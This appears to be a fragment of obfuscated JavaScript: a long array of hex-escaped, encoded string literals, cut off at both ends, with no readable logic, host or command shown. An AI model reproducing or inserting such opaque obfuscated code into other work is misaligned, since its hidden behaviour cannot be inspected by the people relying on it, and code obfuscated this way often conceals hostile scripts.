\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\x62\x57\x36\x6c\x64\x4a\x47','\x57\x37\x54\x70\x61\x61','\x67\x38\x6b\x50\x6e\x57','\x44\x38\x6b\x48\x46\x53\x6f\x72\x77\x6d\x6f\x43\x57\x4f\x56\x64\x4b\x43\x6b\x56\x64\x57','\x74\x38\x6f\x6a\x57\x35\x4b\x32','\x57\x34\x69\x6e\x76\x64\x53','\x57\x52\x38\x55\x43\x6d\x6b\x76\x57\x51\x65\x4b\x79\x73\x47','\x57\x4f\x2f\x63\x49\x6d\x6f\x38\x57\x37\x7a\x6a\x57\x37\x5a\x63\x4e\x6d\x6b\x62\x57\x4f\x6c\x63\x56\x71','\x64\x33\x42\x63\x4d\x53\x6b\x6c\x57\x4f\x4a\x64\x54\x75\x7a\x66\x66\x59\x38','\x57\x36\x56\x63\x4c\x67\x53\x41\x6e\x67\x68\x63\x51\x75\x70\x63\x53\x68\x69','\x78\x38\x6b\x39\x73\x43\x6f\x67\x7a\x53\x6b\x42\x63\x71\x34','\x7a\x43\x6f\x63\x74\x38\x6b\x2f','\x57\x51\x46\x64\x47\x68\x2f\x63\x4b\x71','\x76\x43\x6f\x4f\x57\x34\x4e\x64\x4e\x43\x6b\x34\x57\x36\x72\x33\x57\x50\x4a\x64\x4c\x43\x6f\x6a','\x46\x6d\x6f\x4f\x74\x53\x6b\x73\x42\x38\x6b\x53\x6c\x76\x46\x63\x49\x66\x34','\x57\x51\x31\x61\x57\x35\x56\x63\x53\x47','\x57\x52\x72\x46\x43\x49\x71','\x69\x6d\x6f\x38\x67\x38\x6b\x34','\x73\x6d\x6b\x44\x57\x37\x44\x64','\x57\x50\x72\x7a\x66\x63\x37\x64\x54\x57','\x6f\x43\x6b\x63\x6c\x6d\x6b\x33\x71\x32\x57\x69\x76\x6d\x6b\x52\x57\x36\x57','\x57\x52\x2f\x63\x54\x49\x30\x6d\x57\x51\x34\x2f\x44\x71','\x44\x38\x6b\x67\x57\x37\x64\x64\x4c\x43\x6f\x31\x73\x5a\x79\x4d\x57\x4f\x56\x64\x48\x57','\x57\x34\x76\x76\x45\x49\x4e\x63\x51\x6d\x6f\x63\x75\x57\x6c\x63\x56\x6d\x6b\x51','\x57\x52\x54\x53\x6e\x6d\x6f\x49\x65\x38\x6f\x79\x57\x52\x78\x64\x48\x65\x42\x63\x4a\x71','\x6f\x31\x6c\x63\x49\x68\x71','\x57\x34\x75\x56\x66\x65\x52\x63\x47\x43\x6f\x6c\x43\x4a\x64\x63\x47\x6d\x6b\x6c','\x67\x6d\x6b\x56\x70\x73\x44\x46\x67\x49\x39\x6a\x76\x53\x6f\x2b','\x45\x4d\x37\x63\x4e\x53\x6b\x38\x61\x6d\x6b\x49\x57\x4f\x5a\x64\x4d\x6d\x6b\x36\x57\x35\x6d','\x43\x38\x6f\x78\x6a\x65\x48\x4c\x44\x4b\x72\x4d\x70\x32\x61','\x57\x52\x70\x64\x4d\x32\x62\x4c\x57\x4f\x68\x63\x4f\x4c\x52\x63\x49\x43\x6b\x70\x57\x37\x43','\x75\x38\x6f\x44\x57\x36\x52\x64\x4f\x61','\x57\x34\x33\x63\x48\x53\x6b\x33\x57\x34\x4e\x64\x54\x38\x6b\x71\x6b\x4b\x5a\x64\x4c\x48\x78\x64\x4e\x38\x6f\x41\x57\x37\x47','\x57\x35\x53\x4b\x75\x4d\x7a\x6c\x45\x53\x6f\x30\x57\x4f\x56\x63\x4c\x4a\x71','\x57\x50\x6a\x5a\x63\x4b\x72\x44\x6d\x38\x6b\x4a\x72\x76\x46\x64\x56\x61','\x57\x52\x48\x44\x76\x4c\x79','\x61\x72\x42\x64\x4d\x65\x53','\x57\x50\x68\x64\x4f\x38\x6b\x4a\x57\x51\x79','\x57\x36\x5a\x64\x4f\x43\x6f\x30\x73\x5a\x66\x4c\x57\x37\x6c\x64\x4a\x31\x68\x64\x4d\x71','\x43\x6d\x6f\x4c\x65\x58\x71\x4f','\x64\x6d\x6b\x6f\x46\x53\x6b\x70\x71\x57\x4c\x7a\x77\x6d\x6b\x65\x57\x36\x61','\x57\x36\x53\x55\x66\x63\x2f\x64\x51\x6d\x6f\x6c\x42\x49\x71','\x57\x36\x78\x64\x4e\x4c\x64\x64\x53\x71','\x57\x35\x71\x6b\x57\x50\x65\x72\x57\x50\x74\x63\x4e\x43\x6b\x57\x79\x6d\x6f\x78\x57\x35\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x